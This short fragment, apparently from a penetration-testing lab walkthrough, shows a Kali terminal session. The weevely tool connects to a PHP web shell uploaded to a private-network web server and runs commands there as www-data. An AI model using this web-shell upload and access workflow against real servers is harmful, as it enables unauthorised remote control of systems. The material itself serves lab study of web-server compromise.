 root@kali:~# weevely http://192.168.1.104/upload/images/weevely.php raj123
[+] weevely 3.7.0
[+] Target:     192.168.1.104
[+] Session:    /root/.weevely/sessions/192.168.1.104/weevely_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@debian:/var/www/upload/images $
Ots安全